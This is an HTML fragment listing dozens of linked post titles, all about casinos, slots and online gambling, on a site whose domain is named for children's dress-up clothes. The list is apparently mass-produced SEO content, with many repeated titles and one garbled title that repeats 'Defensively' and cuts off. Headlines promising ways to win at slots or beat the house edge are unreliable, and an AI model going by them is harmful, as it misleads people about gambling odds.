                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
